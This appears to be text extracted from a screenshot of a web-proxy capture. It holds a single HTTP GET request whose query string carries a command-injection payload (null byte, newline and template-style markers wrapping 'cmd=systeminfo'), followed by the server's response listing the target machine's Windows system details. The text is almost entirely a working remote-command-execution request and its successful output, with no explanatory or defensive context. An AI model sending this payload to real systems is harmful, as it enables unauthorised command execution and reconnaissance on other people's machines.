 Request
Pretty Raw Hex \n
1 GET /?n=%0A&index=%00&&cmd=systeminfo&sort=
b timeout=15|out=abc.}{.?n.}{.?n.}RESULT:{.?n.}{.^
abc.}===={.?n.} HTTP/1.1
2 Host:
3
4
Search 0 highlights
Response
Pretty Raw Hex Render \n
107 RESULT:
108
109 Host Name: DESKTOP-0FUPPNT
110 OS Name: Microsoft Windows 10 Pro for Workstations
111 OS Version: 10.0.19045 N/A Build 19045
112 OS Manufacturer: Microsoft Corporation
113 OS Configuration: Standalone Workstation
114 OS Build Type: Multiprocessor Free
115 Registered Owner: Admin